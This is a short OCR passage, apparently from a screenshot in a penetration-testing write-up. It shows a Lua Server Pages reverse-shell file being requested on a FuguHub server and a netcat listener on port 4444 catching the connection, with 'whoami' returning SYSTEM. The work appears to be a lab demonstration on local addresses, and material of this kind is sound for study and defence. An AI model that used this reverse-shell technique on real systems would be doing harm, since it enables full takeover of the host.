 Directory cmsdocs/
Waiting for response frc
192.168.80.128/oj_reverse.lsp
Lua Server Pages Reverse Shell
Delightful, isn't it?
Select Command Prompt - nc.exe -nvlp 4444
C:\Users\IEUser\Desktop>nc.exe -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.80.128] from (UNKNOWN) [192.168.80.128] 50098
whoami
nt authority\system
PS C:\fuguhub>